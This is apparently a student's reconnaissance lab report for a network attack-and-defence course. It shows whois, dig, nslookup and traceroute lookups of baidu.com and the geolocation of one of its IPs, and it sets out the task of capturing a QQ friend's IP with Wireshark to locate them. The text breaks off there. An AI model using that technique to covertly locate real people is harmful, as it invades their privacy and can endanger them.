20232326 2025-2026-1 《网络与系统攻防技术》实验五实验报告

一、实验内容

1.1 从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

- DNS注册人及联系方式

- 该域名对应IP地址

- IP地址注册人及联系方式

- IP地址所在国家、城市和具体地理位置

- PS:使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)

1.2 尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

1.3 使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

- 靶机IP地址是否活跃

- 靶机开放了哪些TCP和UDP端口

- 靶机安装了什么操作系统,版本是多少

- 靶机上安装了哪些服务

1.4 使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

- 靶机上开放了哪些端口

- 靶机各个端口上网络服务存在哪些安全漏洞

- 你认为如何攻陷靶机环境,以获得系统访问权

1.5 通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

二、实验过程

2.1 DNS域名查询

2.1.1 工具准备与环境搭建



kali上安装whois、dig、traceroute工具(命令:sudo apt update && sudo apt install whois dnsutils traceroute);同时准备在线工具,包括WHOIS查询平台https://lookup.icann.org/、IP地理位置查询平台https://www.ipaddress.com/、https://www.ip66.net/、https://uutool.cn/ip/。

2.1.2 DNS注册人及联系方式获取

-





本地命令操作:在Linux终端输入whois baidu.com

![image]()

-

在线工具验证:访问

https://lookup.icann.org/,输入“baidu.com”后查询,结果与本地命令一致。

![image]()

![image]()

2.1.3 域名对应IP地址获取

-





dig工具操作:首先得到baidu.com的ip为220.181.111.1

![image]()

输入dig baidu.com 220.181.111.1

![image]()

-

结果中“ANSWER SECTION”显示多个IP地址,111.63.65.103,110.242.74.102,124.237.177.164,111.63.65.247,这是百度为实现负载均衡与高可用性设置的多节点IP。

-



nslookup工具操作:Windows CMD输入nslookup baidu.com,结果与dig工具结果相同。

![image]()





2.1.4 IP地址注册人及联系方式获取





选取dig结果中的IP“110.242.68.66”进行查询:

-

本地命令操作:Linux终端输入whois 111.63.65.103,

![image]()

![image]()

-



在线工具查询:访问

https://www.ip66.net/,输入111.63.65.103,点击ip whois查看,获得了更多的信息。

![e803db4722f9d2c468accdc2d13705b3]()

![image]()





2.1.5 traceroute与tracert使用

- traceroute(kali)与tracert(Windows):kali终端输入traceroute 111.63.65.103,Windows CMD输入tracert 111.63.65.103查看从源主机到目标主机经过的路径

![image]()

![image]()

2.1.6 IP地址具体地理位置查询

-

在线工具:访问

https://www.ip66.net/,输入111.63.65.103

![image]()

-

地理位置:中国,经度114.5024,纬度38.0454。

在经纬度网站https://map.jiqrxx.com/jingweidu/中查询得到

![image]()

-

具体地理位置可能为:河北省石家庄市长安区平安北大街辅路

2.1.6 信息汇总

| 项目 | 内容 |

|---|---|

| DNS注册人 | MarkMonitor Information Technology(Shanghai)Co.,Ltd. |

| 联系方式 | Email:abusecomplaints@markmonitor.com:电话:+1.2083895740 |

| 域名对应IP地址 | 111.63.65.103,110.242.74.102,124.237.177.164,111.63.65.247 |

| IP(111.63.65.103)注册人 | haijun li; |

| IP(111.63.65.103)联系方式 | abuse@chinamobile.com |

| IP(111.63.65.103)所在国家、城市和具体地理位置 | 国家:中国;城市:河北石家庄;具体地理位置:河北省石家庄市长安区平安北大街辅路 |

2.2 好友IP地址及地理位置获取(以QQ为例)

2.2.1 原理与工具准备

QQ聊天过程中,文件传输、语音/视频通话会建立TCP/UDP连接,此时好友IP会通过网络数据包暴露。实验使用Wireshark抓包工具。

2.2.2 抓包与IP提取步骤

